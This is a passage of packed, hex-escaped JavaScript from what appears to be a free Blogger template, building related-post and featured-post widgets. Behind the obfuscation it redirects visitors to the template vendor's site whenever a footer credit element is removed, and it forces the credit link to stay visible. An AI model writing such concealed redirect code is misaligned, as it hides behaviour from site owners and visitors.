x36\x3d\x22\x52\x2d\x31\x6d\x22\x3e\x3c\x61\x20\x49\x3d\x22\x5c\x27\x2b\x75\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x67\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x2f\x31\x6c\x3e\x3c\x4a\x20\x36\x3d\x22\x57\x2d\x33\x67\x2d\x4c\x22\x3e\x5c\x27\x2b\x79\x2b\x5c\x27\x3c\x2f\x4a\x3e\x3c\x4a\x20\x36\x3d\x22\x4c\x2d\x31\x55\x22\x3e\x5c\x27\x2b\x72\x2b\x5c\x27\x3c\x2f\x4a\x3e\x3c\x2f\x39\x3e\x3c\x2f\x39\x3e\x3c\x2f\x39\x3e\x5c\x27\x7d\x47\x7b\x68\x2b\x3d\x5c\x27\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x33\x69\x22\x3e\x3c\x39\x20\x36\x3d\x22\x52\x2d\x31\x73\x22\x3e\x3c\x61\x20\x36\x3d\x22\x57\x2d\x6d\x22\x20\x49\x3d\x22\x5c\x27\x2b\x75\x2b\x5c\x27\x22\x20\x58\x3d\x22\x31\x69\x3a\x56\x28\x5c\x27\x2b\x6b\x2b\x5c\x27\x29\x20\x31\x79\x2d\x31\x50\x20\x31\x6a\x20\x31\x6a\x3b\x31\x69\x2d\x31\x72\x3a\x20\x31\x4e\x22\x3e\x3c\x4a\x20\x36\x3d\x22\x31\x4d\x2d\x31\x4c\x22\x2f\x3e\x3c\x2f\x61\x3e\x3c\x39\x20\x36\x3d\x22\x57\x2d\x31\x38\x22\x3e\x3c\x61\x20\x36\x3d\x22\x31\x4b\x20\x5c\x27\x2b\x73\x2b\x5c\x27\x22\x20\x49\x3d\x22\x2f\x31\x4a\x2f\x31\x38\x2f\x5c\x27\x2b\x73\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x73\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x2f\x39\x3e\x3c\x2f\x39\x3e\x3c\x39\x20\x36\x3d\x22\x57\x2d\x33\x37\x2d\x4c\x22\x3e\x3c\x31\x6c\x20\x36\x3d\x22\x52\x2d\x31\x6d\x22\x3e\x3c\x61\x20\x49\x3d\x22\x5c\x27\x2b\x75\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x67\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x2f\x31\x6c\x3e\x3c\x4a\x20\x36\x3d\x22\x4c\x2d\x31\x55\x22\x3e\x5c\x27\x2b\x72\x2b\x5c\x27\x3c\x2f\x4a\x3e\x3c\x2f\x39\x3e\x3c\x39\x20\x36\x3d\x22\x33\x35\x22\x2f\x3e\x3c\x2f\x39\x3e\x5c\x27\x7d\x7d\x68\x2b\x3d\x5c\x27\x3c\x2f\x39\x3e\x5c\x27\x3b\x24\x28\x22\x2e\x31\x71\x20\x2e\x31\x46\x20\x2e\x31\x70\x2d\x59\x22\x29\x2e\x31\x6b\x28\x4b\x28\x29\x7b\x32\x20\x4d\x3d\x24\x28\x41\x29\x2e\x31\x35\x28\x29\x2e\x44\x28\x22\x31\x75\x22\x29\x3b\x6c\x28\x4d\x3d\x3d\x52\x29\x7b\x24\x28\x41\x29\x2e\x31\x41\x28\x68\x29\x3b\x24\x28\x41\x29\x2e\x31\x35\x28\x29\x2e\x31\x65\x28\x5c\x27\x52\x5c\x27\x29\x3b\x24\x28\x41\x29\x2e\x31\x35\x28\x29\x2e\x31\x65\x28\x5c\x27\x31\x7a\x5c\x27\x29\x3b\x24\x28\x22\x2e\x31\x71\x22\x29\x2e\x31\x65\x28\x22\x32\x4a\x22\x29\x2e\x32\x4b\x28\x22\x33\x36\x22\x29\x3b\x24\x28\x41\x29\x2e\x54\x28\x5c\x27\x2e\x57\x2d\x6d\x2c\x2e\x4c\x2d\x6d\x5c\x27\x29\x2e\x31\x6b\x28\x4b\x28\x29\x7b\x24\x28\x41\x29\x2e\x44\x28\x5c\x27\x58\x5c\x27\x2c\x4b\x28\x69\x2c\x31\x31\x29\x7b\x48\x20\x31\x31\x2e\x42\x28\x5c\x27\x2f\x31\x32\x2e\x43\x5c\x27\x2c\x5c\x27\x2f\x31\x36\x2e\x43\x5c\x27\x29\x7d\x29\x2e\x44\x28\x5c\x27\x58\x5c\x27\x2c\x4b\x28\x69\x2c\x31\x31\x29\x7b\x48\x20\x31\x31\x2e\x42\x28\x5c\x27\x31\x39\x2d\x63\x5c\x27\x2c\x5c\x27\x55\x5c\x27\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x22\x2e\x32\x37\x2d\x32\x4d\x2d\x32\x36\x20\x2e\x32\x37\x2d\x31\x73\x20\x61\x22\x29\x2e\x44\x28\x22\x58\x22\x2c\x4b\x28\x24\x41\x2c\x74\x29\x7b\x6c\x28\x74\x2e\x50\x28\x22\x31\x64\x2e\x43\x22\x29\x29\x7b\x48\x20\x74\x2e\x42\x28\x22\x2f\x31\x64\x2e\x43\x22\x2c\x22\x2f\x31\x36\x2e\x43\x22\x29\x7d\x47\x20\x6c\x28\x74\x2e\x50\x28\x22\x31\x32\x2e\x43\x22\x29\x29\x7b\x48\x20\x74\x2e\x42\x28\x22\x2f\x31\x32\x2e\x43\x22\x2c\x22\x2f\x31\x36\x2e\x43\x22\x29\x7d\x47\x20\x6c\x28\x74\x2e\x50\x28\x22\x31\x39\x2d\x63\x22\x29\x29\x7b\x48\x20\x74\x2e\x42\x28\x22\x2f\x31\x39\x2d\x63\x22\x2c\x22\x2f\x55\x22\x29\x7d\x47\x20\x6c\x28\x74\x2e\x50\x28\x22\x31\x66\x2d\x31\x67\x2d\x70\x2d\x31\x68\x22\x29\x29\x7b\x48\x20\x74\x2e\x42\x28\x22\x2f\x31\x66\x2d\x31\x67\x2d\x70\x2d\x31\x68\x22\x2c\x22\x2f\x55\x22\x29\x7d\x47\x7b\x48\x20\x74\x2e\x42\x28\x22\x31\x6f\x3a\x2f\x2f\x33\x2e\x31\x44\x2e\x32\x38\x2e\x31\x61\x2f\x2d\x32\x35\x2f\x31\x58\x2f\x32\x32\x2f\x31\x5a\x2f\x55\x2d\x72\x2f\x32\x34\x2e\x31\x59\x22\x2c\x31\x76\x29\x7d\x7d\x29\x3b\x24\x28\x22\x2e\x32\x4e\x20\x4e\x20\x4f\x20\x6d\x22\x29\x2e\x44\x28\x22\x31\x31\x22\x2c\x4b\x28\x24\x41\x2c\x6d\x29\x7b\x6c\x28\x6d\x2e\x50\x28\x22\x31\x64\x2e\x43\x22\x29\x29\x7b\x48\x20\x6d\x2e\x42\x28\x22\x2f\x31\x64\x2e\x43\x22\x2c\x22\x2f\x31\x36\x2e\x43\x22\x29\x7d\x47\x20\x6c\x28\x6d\x2e\x50\x28\x22\x31\x32\x2e\x43\x22\x29\x29\x7b\x48\x20\x6d\x2e\x42\x28\x22\x2f\x31\x32\x2e\x43\x22\x2c\x22\x2f\x31\x36\x2e\x43\x22\x29\x7d\x47\x20\x6c\x28\x6d\x2e\x50\x28\x22\x31\x39\x2d\x63\x22\x29\x29\x7b\x48\x20\x6d\x2e\x42\x28\x22\x2f\x31\x39\x2d\x63\x22\x2c\x22\x2f\x55\x22\x29\x7d\x47\x20\x6c\x28\x6d\x2e\x50\x28\x22\x31\x66\x2d\x31\x67\x2d\x70\x2d\x31\x68\x22\x29\x29\x7b\x48\x20\x6d\x2e\x42\x28\x22\x2f\x31\x66\x2d\x31\x67\x2d\x70\x2d\x31\x68\x22\x2c\x22\x2f\x55\x22\x29\x7d\x47\x7b\x48\x20\x6d\x2e\x42\x28\x22\x31\x6f\x3a\x2f\x2f\x33\x2e\x31\x44\x2e\x32\x38\x2e\x31\x61\x2f\x2d\x32\x35\x2f\x31\x58\x2f\x32\x32\x2f\x31\x5a\x2f\x55\x2d\x72\x2f\x32\x34\x2e\x31\x59\x22\x2c\x31\x76\x29\x7d\x7d\x29\x3b\x32\x33\x2e\x32\x4f\x3d\x4b\x28\x29\x7b\x32\x20\x65\x3d\x32\x30\x2e\x32\x50\x28\x22\x32\x51\x22\x29\x3b\x6c\x28\x65\x3d\x3d\x32\x52\x29\x7b\x32\x33\x2e\x32\x53\x2e\x49\x3d\x22\x31\x6f\x3a\x2f\x2f\x31\x78\x2e\x31\x7a\x2e\x31\x61\x2f\x22\x7d\x65\x2e\x31\x6e\x28\x22\x49\x22\x2c\x22\x31\x6f\x3a\x2f\x2f\x31\x78\x2e\x31\x7a\x2e\x31\x61\x2f\x22\x29\x3b\x65\x2e\x31\x6e\x28\x22\x32\x39\x22\x2c\x22\x32\x49\x22\x29\x3b\x65\x2e\x31\x6e\x28\x22\x31\x6d\x22\x2c\x22\x32\x54\x20\x32\x56\x20\x32\x57\x22\x29\x3b\x65\x2e\x31\x6e\x28\x22\x58\x22\x2c\x22\x31\x48\x3a\x20\x32\x58\x2d\x31\x49\x21\x31\x33\x3b\x20\x32\x59\x2d\x31\x72\x3a\x20\x32\x5a\x21\x31\x33\x3b\x20\x33\x30\x3a\x20\x23\x33\x31\x21\x31\x33\x3b\x20\x33\x32\x3a\x20\x33\x33\x21\x31\x33\x3b\x20\x33\x34\x3a\x20\x31\x21\x31\x33\x3b\x22\x29\x3b\x65\x2e\x32\x55\x3d\x22\x32\x47\x22\x7d\x27\x2c\x36\x32\x2c\x32\x30\x35\x2c\x27\x7c\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x63\x6c\x61\x73\x73\x7c\x7c\x7c\x64\x69\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x69\x6d\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x68\x69\x73\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6a\x70\x67\x7c\x61\x74\x74\x72\x7c\x66\x65\x65\x64\x7c\x65\x6e\x74\x72\x79\x7c\x65\x6c\x73\x65\x7c\x72\x65\x74\x75\x72\x6e\x7c\x68\x72\x65\x66\x7c\x73\x70\x61\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x74\x79\x7c\x74\x65\x78\x74\x7c\x75\x6c\x7c\x6c\x69\x7c\x6d\x61\x74\x63\x68\x7c\x73\x75\x6d\x6d\x7c\x74\x79\x61\x72\x64\x7c\x7c\x66\x69\x6e\x64\x7c\x73\x31\x36\x30\x30\x7c\x75\x72\x6c\x7c\x79\x61\x72\x64\x7c\x73\x74\x79\x6c\x65\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x6c\x65\x76\x65\x6c\x7c\x7c\x73\x72\x63\x7c\x64\x65\x66\x61\x75\x6c\x74\x7c\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7c\x66\x6f\x72\x7c\x70\x61\x72\x65\x6e\x74\x7c\x6d\x71\x64\x65\x66\x61\x75\x6c\x74\x7c\x6d\x65\x6e\x75\x7c\x6c\x61\x62\x65\x6c\x7c\x73\x37\x32\x7c\x63\x6f\x6d\x7c\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x68\x71\x64\x65\x66\x61\x75\x6c\x74\x7c\x61\x64\x64\x43\x6c\x61\x73\x73\x7c\x77\x37\x32\x7c\x68\x37\x32\x7c\x6e\x75\x7c\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x7c\x63\x65\x6e\x74\x65\x72\x7c\x65\x61\x63\x68\x7c\x68\x33\x7c\x74\x69\x74\x6c\x65\x7c\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x68\x74\x74\x70\x7c\x77\x69\x64\x67\x65\x74\x7c\x66\x65\x61\x74\x75\x72\x65\x64\x7c\x73\x69\x7a\x65\x7c\x74\x68\x75\x6d\x62\x7c\x64\x61\x74\x61\x7c\x69\x64\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x6c\x69\x6e\x6b\x7c\x77\x77\x77\x7c\x6e\x6f\x7c\x74\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x68\x74\x6d\x6c\x7c\x69\x6e\x7c\x69\x6e\x64\x65\x78\x4f\x66\x7c\x62\x70\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x48\x54\x4d\x4c\x7c\x74\x79\x70\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x62\x6c\x6f\x63\x6b\x7c\x73\x65\x61\x72\x63\x68\x7c\x69\x63\x6f\x6e\x7c\x6c\x61\x79\x7c\x74\x79\x69\x6d\x67\x7c\x63\x6f\x76\x65\x72\x7c\x6e\x61\x76\x31\x7c\x72\x65\x70\x65\x61\x74\x7c\x4c\x69\x6e\x6b\x4c\x69\x73\x74\x7c\x66\x61\x7c\x5f\x7c\x6f\x66\x66\x73\x65\x74\x7c\x74\x69\x6d\x65\x7c\x62\x6f\x78\x7c\x66\x69\x72\x73\x74\x7c\x56\x73\x6a\x6b\x43\x49\x4d\x6f\x6c\x74\x49\x7c\x70\x6e\x67\x7c\x73\x35\x35\x50\x57\x36\x78\x45\x4b\x6e\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x66\x65\x61\x74\x7c\x41\x41\x41\x41\x41\x41\x41\x41\x43\x34\x63\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6e\x74\x68\x7c\x59\x77\x38\x42\x49\x75\x76\x77\x6f\x53\x51\x7c\x69\x6d\x61\x67\x65\x7c\x70\x6f\x73\x74\x7c\x62\x6c\x6f\x67\x73\x70\x6f\x74\x7c\x72\x65\x6c\x7c\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x6d\x65\x64\x69\x61\x7c\x61\x75\x74\x68\x6f\x72\x7c\x70\x75\x62\x6c\x69\x73\x68\x65\x64\x7c\x6e\x61\x6d\x65\x7c\x65\x6d\x62\x65\x64\x7c\x67\x69\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x72\x65\x73\x75\x6c\x74\x73\x7c\x67\x65\x74\x7c\x79\x6f\x75\x74\x75\x62\x65\x7c\x66\x65\x65\x64\x73\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x61\x6c\x74\x7c\x61\x6a\x61\x78\x7c\x62\x72\x65\x61\x6b\x7c\x61\x6c\x74\x65\x72\x6e\x61\x74\x65\x7c\x70\x6f\x73\x74\x73\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x6a\x73\x6f\x6e\x70\x7c\x68\x32\x7c\x6a\x73\x6f\x6e\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x32\x30\x7c\x70\x72\x65\x76\x7c\x31\x30\x30\x7c\x63\x61\x74\x65\x67\x6f\x72\x79\x7c\x74\x65\x72\x6d\x7c\x73\x63\x72\x69\x70\x74\x7c\x62\x5f\x72\x63\x7c\x6d\x61\x78\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x63\x6f\x72\x6e\x65\x72\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x7c\x63\x6f\x6d\x6c\x6f\x61\x64\x7c\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73\x7c\x72\x69\x62\x62\x6f\x6e\x7c\x68\x6f\x6d\x65\x7c\x50\x6f\x70\x75\x6c\x61\x72\x50\x6f\x73\x74\x73\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x6e\x75\x6c\x6c\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x46\x72\x65\x65\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x42\x6c\x6f\x67\x67\x65\x72\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x69\x6e\x6c\x69\x6e\x65\x7c\x66\x6f\x6e\x74\x7c\x69\x6e\x68\x65\x72\x69\x74\x7c\x63\x6f\x6c\x6f\x72\x7c\x66\x66\x66\x7c\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x7c\x76\x69\x73\x69\x62\x6c\x65\x7c\x6f\x70\x61\x63\x69\x74\x79\x7c\x63\x6c\x65\x61\x72\x7c\x70\x72\x65\x6c\x6f\x61\x64\x7c\x74\x65\x6e\x74\x7c\x63\x6f\x6e\x7c\x74\x6f\x70\x7c\x72\x69\x67\x68\x74\x7c\x62\x6c\x75\x65\x7c\x61\x72\x69\x61\x7c\x68\x69\x64\x64\x65\x6e\x7c\x74\x72\x75\x65\x7c\x73\x74\x61\x72\x7c\x61\x75\x74\x68\x7c\x72\x65\x61\x64\x79\x7c\x72\x65\x73\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_clwFIL);

  //]]>
</script>
<script>
//<![CDATA[
var _0x6280=["\x24\x28\x31\x69\x29\x2E\x32\x62\x28\x64\x28\x71\x29\x7B\x32\x20\x62\x3D\x71\x28\x22\x23\x6F\x2D\x49\x20\x2E\x31\x32\x2D\x49\x2D\x32\x68\x2D\x42\x22\x29\x3B\x32\x20\x63\x3D\x71\x28\x22\x23\x6F\x2D\x49\x20\x2E\x31\x32\x2D\x49\x2D\x32\x79\x2D\x42\x22\x29\x3B\x71\x2E\x53\x28\x62\x2E\x44\x28\x22\x6C\x22\x29\x2C\x64\x28\x63\x29\x7B\x62\x2E\x70\x28\x22\x3C\x62\x3E\x22\x2B\x32\x73\x2B\x22\x3C\x2F\x62\x3E\x3C\x39\x3E\x22\x2B\x71\x28\x63\x29\x2E\x52\x28\x22\x2E\x6F\x20\x31\x63\x2E\x6F\x2D\x43\x22\x29\x2E\x31\x31\x28\x29\x2B\x22\x3C\x2F\x39\x3E\x22\x29\x7D\x2C\x22\x70\x22\x29\x3B\x71\x2E\x53\x28\x63\x2E\x44\x28\x22\x6C\x22\x29\x2C\x64\x28\x62\x29\x7B\x63\x2E\x70\x28\x22\x3C\x62\x3E\x22\x2B\x32\x6B\x2B\x22\x3C\x2F\x62\x3E\x3C\x39\x3E\x22\x2B\x71\x28\x62\x29\x2E\x52\x28\x22\x2E\x6F\x20\x31\x63\x2E\x6F\x2D\x43\x22\x29\x2E\x31\x31\x28\x29\x2B\x22\x3C\x2F\x39\x3E\x22\x29\x7D\x2C\x22\x70\x22\x29\x7D\x29\x3B\x24\x28\x64\x28\x29\x7B\x24\x28\x22\x2E\x6F\x2D\x32\x76\x20\x72\x22\x29\x2E\x32\x30\x28\x22\x61\x22\x29\x2E\x32\x6E\x28\x22\x31\x4D\x22\x2C\x22\x30\x20\x31\x4E\x21\x76\x22\x29\x3B\x31\x4F\x28\x27\x31\x4C\x27\x29\x7D\x29\x3B\x24\x28\x22\x23\x33\x2D\x50\x22\x29\x2E\x31\x70\x28\x64\x28\x29\x7B\x32\x20\x67\x3D\x24\x28\x31\x6F\x29\x2E\x70\x28\x29\x3B\x32\x20\x31\x39\x3D\x34\x3B\x32\x20\x5A\x3D\x5B\x2C\x22\x31\x4B\x22\x2C\x22\x31\x48\x22\x2C\x22\x31\x49\x22\x2C\x22\x31\x4A\x22\x2C\x22\x31\x50\x22\x2C\x22\x31\x51\x22\x2C\x22\x31\x57\x22\x2C\x22\x31\x58\x22\x2C\x22\x31\x59\x22\x2C\x22\x31\x56\x22\x2C\x22\x31\x55\x22\x2C\x22\x31\x47\x22\x5D\x3B\x24\x2E\x31\x53\x28\x7B\x41\x3A\x22\x2F\x31\x54\x2F\x50\x2F\x31\x6A\x2F\x2D\x2F\x22\x2B\x67\x2B\x22\x3F\x31\x71\x3D\x31\x75\x2D\x31\x76\x2D\x31\x73\x26\x31\x72\x2D\x31\x74\x3D\x22\x2B\x31\x39\x2C\x31\x43\x3A\x27\x53\x27\x2C\x31\x45\x3A\x22\x31\x77\x22\x2C\x31\x42\x3A\x64\x28\x66\x29\x7B\x32\x20\x78\x3D\x22\x22\x3B\x32\x20\x4A\x3D\x27\x3C\x6E\x20\x36\x3D\x22\x33\x22\x3E\x27\x3B\x31\x61\x28\x32\x20\x69\x3D\x30\x3B\x69\x3C\x66\x2E\x6D\x2E\x68\x2E\x31\x33\x3B\x69\x2B\x2B\x29\x7B\x31\x61\x28\x32\x20\x6A\x3D\x30\x3B\x6A\x3C\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x42\x2E\x31\x33\x3B\x6A\x2B\x2B\x29\x7B\x45\x28\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x42\x5B\x6A\x5D\x2E\x31\x6C\x3D\x3D\x22\x31\x79\x22\x29\x7B\x78\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x42\x5B\x6A\x5D\x2E\x6C\x3B\x31\x52\x7D\x7D\x32\x20\x31\x62\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x43\x2E\x24\x74\x3B\x32\x20\x31\x36\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x32\x42\x5B\x30\x5D\x2E\x32\x70\x3B\x32\x20\x47\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x32\x71\x2E\x24\x74\x2C\x59\x3D\x47\x2E\x54\x28\x30\x2C\x34\x29\x2C\x57\x3D\x47\x2E\x54\x28\x35\x2C\x37\x29\x2C\x58\x3D\x47\x2E\x54\x28\x38\x2C\x31\x30\x29\x2C\x51\x3D\x5A\x5B\x32\x7A\x28\x57\x2C\x31\x30\x29\x5D\x2B\x27\x20\x27\x2B\x58\x2B\x27\x2C\x20\x27\x2B\x59\x3B\x32\x20\x6B\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x6B\x2E\x24\x74\x3B\x32\x20\x24\x6B\x3D\x24\x28\x27\x3C\x6E\x3E\x27\x29\x2E\x70\x28\x6B\x29\x3B\x45\x28\x6B\x2E\x55\x28\x22\x56\x3A\x2F\x2F\x48\x2E\x31\x34\x2E\x46\x2F\x31\x35\x2F\x22\x29\x3E\x2D\x31\x7C\x7C\x6B\x2E\x55\x28\x22\x32\x77\x3A\x2F\x2F\x48\x2E\x31\x34\x2E\x46\x2F\x31\x35\x2F\x22\x29\x3E\x2D\x31\x29\x7B\x32\x20\x31\x64\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x32\x36\x24\x32\x37\x2E\x41\x3B\x32\x20\x7A\x3D\x27\x3C\x61\x20\x36\x3D\x22\x33\x2D\x72\x22\x20\x6C\x3D\x22\x27\x2B\x78\x2B\x27\x22\x20\x75\x3D\x22\x79\x3A\x41\x28\x27\x2B\x31\x64\x2B\x27\x29\x20\x4F\x2D\x4D\x20\x77\x20\x77\x3B\x79\x2D\x4B\x3A\x20\x4E\x22\x2F\x3E\x27\x7D\x31\x65\x20\x45\x28\x6B\x2E\x55\x28\x22\x3C\x72\x22\x29\x3E\x2D\x31\x29\x7B\x32\x20\x73\x3D\x24\x6B\x2E\x52\x28\x27\x72\x3A\x32\x34\x27\x29\x2E\x44\x28\x27\x73\x27\x29\x3B\x32\x20\x7A\x3D\x27\x3C\x61\x20\x36\x3D\x22\x33\x2D\x72\x22\x20\x6C\x3D\x22\x27\x2B\x78\x2B\x27\x22\x20\x75\x3D\x22\x79\x3A\x41\x28\x27\x2B\x73\x2B\x27\x29\x20\x4F\x2D\x4D\x20\x77\x20\x77\x3B\x79\x2D\x4B\x3A\x20\x4E\x22\x3E\x3C\x39\x20\x36\x3D\x22\x33\x2D\x31\x38\x22\x3E\x3C\x2F\x39\x3E\x3C\x2F\x61\x3E\x27\x7D\x31\x65\x7B\x32\x20\x7A\x3D\x27\x3C\x61\x20\x36\x3D\x22\x33\x2D\x72\x22\x20\x6C\x3D\x22\x27\x2B\x78\x2B\x27\x22\x20\x75\x3D\x22\x79\x3A\x41\x28\x27\x2B\x32\x33\x2B\x27\x29\x20\x4F\x2D\x4D\x20\x77\x20\x77\x3B\x79\x2D\x4B\x3A\x20\x4E\x22\x3E\x3C\x39\x20\x36\x3D\x22\x33\x2D\x31\x38\x22\x3E\x3C\x2F\x39\x3E\x3C\x2F\x61\x3E\x27\x7D\x4A\x2B\x3D\x27\x3C\x31\x6E\x3E\x3C\x39\x20\x36\x3D\x22\x33\x2D\x32\x66\x22\x3E\x27\x2B\x31\x36\x2B\x27\x3C\x2F\x39\x3E\x3C\x6E\x20\x36\x3D\x22\x33\x2D\x7A\x22\x3E\x27\x2B\x7A\x2B\x27\x3C\x2F\x6E\x3E\x3C\x6E\x20\x36\x3D\x22\x33\x2D\x6B\x22\x3E\x3C\x31\x37\x20\x36\x3D\x22\x33\x2D\x43\x22\x3E\x3C\x61\x20\x6C\x3D\x22\x27\x2B\x78\x2B\x27\x22\x3E\x27\x2B\x31\x62\x2B\x27\x3C\x2F\x61\x3E\x3C\x39\x20\x36\x3D\x22\x32\x63\x2D\x51\x22\x3E\x27\x2B\x51\x2B\x27\x3C\x2F\x39\x3E\x3C\x2F\x31\x37\x3E\x3C\x2F\x6E\x3E\x3C\x2F\x31\x6E\x3E\x27\x7D\x4A\x2B\x3D\x27\x3C\x2F\x6E\x3E\x3C\x6E\x20\x36\x3D\x22\x32\x64\x22\x2F\x3E\x27\x3B\x24\x28\x22\x23\x33\x2D\x50\x22\x29\x2E\x70\x28\x4A\x29\x3B\x24\x28\x27\x2E\x33\x2D\x72\x27\x29\x2E\x31\x70\x28\x64\x28\x29\x7B\x24\x28\x31\x6F\x29\x2E\x44\x28\x27\x75\x27\x2C\x64\x28\x69\x2C\x73\x29\x7B\x31\x66\x20\x73\x2E\x31\x67\x28\x27\x2F\x31\x6A\x2E\x31\x6B\x27\x2C\x27\x2F\x32\x65\x2E\x31\x6B\x27\x29\x7D\x29\x2E\x44\x28\x27\x75\x27\x2C\x64\x28\x69\x2C\x73\x29\x7B\x31\x66\x20\x73\x2E\x31\x67\x28\x27\x32\x67\x2D\x63\x27\x2C\x27\x32\x39\x27\x29\x7D\x29\x7D\x29\x7D\x7D\x29\x7D\x29\x3B\x31\x6D\x2E\x32\x32\x3D\x64\x28\x29\x7B\x32\x20\x65\x3D\x31\x69\x2E\x32\x35\x28\x22\x32\x38\x22\x29\x3B\x45\x28\x65\x3D\x3D\x32\x69\x29\x7B\x31\x6D\x2E\x32\x6A\x2E\x6C\x3D\x22\x56\x3A\x2F\x2F\x48\x2E\x31\x68\x2E\x46\x2F\x22\x7D\x65\x2E\x4C\x28\x22\x6C\x22\x2C\x22\x56\x3A\x2F\x2F\x48\x2E\x31\x68\x2E\x46\x2F\x22\x29\x3B\x65\x2E\x4C\x28\x22\x31\x6C\x22\x2C\x22\x32\x75\x22\x29\x3B\x65\x2E\x4C\x28\x22\x43\x22\x2C\x22\x32\x78\x20\x32\x41\x20\x32\x74\x22\x29\x3B\x65\x2E\x4C\x28\x22\x75\x22\x2C\x22\x32\x6D\x3A\x20\x32\x6C\x2D\x31\x7A\x21\x76\x3B\x20\x31\x78\x2D\x4B\x3A\x20\x31\x41\x21\x76\x3B\x20\x31\x44\x3A\x20\x23\x31\x46\x21\x76\x3B\x20\x32\x6F\x3A\x20\x31\x5A\x21\x76\x3B\x20\x32\x72\x3A\x20\x31\x21\x76\x3B\x22\x29\x3B\x65\x2E\x32\x61\x3D\x22\x32\x31\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x76\x61\x72\x7C\x72\x65\x6C\x61\x74\x65\x64\x7C\x7C\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x7C\x73\x70\x61\x6E\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x64\x61\x74\x61\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x72\x65\x66\x7C\x66\x65\x65\x64\x7C\x64\x69\x76\x7C\x70\x6F\x73\x74\x7C\x68\x74\x6D\x6C\x7C\x74\x79\x70\x61\x67\x65\x7C\x69\x6D\x67\x7C\x73\x72\x63\x7C\x7C\x73\x74\x79\x6C\x65\x7C\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x70\x6F\x73\x74\x75\x72\x6C\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x68\x75\x6D\x62\x7C\x75\x72\x6C\x7C\x6C\x69\x6E\x6B\x7C\x74\x69\x74\x6C\x65\x7C\x61\x74\x74\x72\x7C\x69\x66\x7C\x63\x6F\x6D\x7C\x67\x65\x74\x5F\x64\x61\x74\x65\x7C\x77\x77\x77\x7C\x70\x61\x67\x65\x72\x7C\x68\x74\x6D\x6C\x63\x6F\x64\x65\x7C\x73\x69\x7A\x65\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x72\x65\x70\x65\x61\x74\x7C\x63\x6F\x76\x65\x72\x7C\x6E\x6F\x7C\x70\x6F\x73\x74\x73\x7C\x64\x61\x74\x65\x7C\x66\x69\x6E\x64\x7C\x67\x65\x74\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x68\x74\x74\x70\x7C\x6D\x6F\x6E\x74\x68\x7C\x64\x61\x79\x7C\x79\x65\x61\x72\x7C\x6D\x6F\x6E\x74\x68\x5F\x66\x6F\x72\